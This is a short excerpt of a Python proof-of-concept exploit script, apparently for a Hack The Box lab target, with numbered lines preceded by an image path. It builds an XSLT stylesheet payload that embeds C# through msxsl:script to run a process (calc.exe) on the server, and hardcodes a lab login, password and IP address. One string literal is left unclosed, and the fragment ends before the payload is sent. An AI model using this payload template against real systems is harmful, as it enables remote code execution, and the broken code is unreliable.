 17 def print_dict(dico):
18     print(dico.items());
19
20 print("Start");
21
22 # Execute a calc for the PoC
23 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
24 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
25 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
26 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
27 { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
28  proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
29  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
30  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
31  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
32  </xsl:template> </xsl:stylesheet> ';
33
34 login = "admin@htb.local;
35 password="baconandcheese";
36 host = "10.129.230.172";
37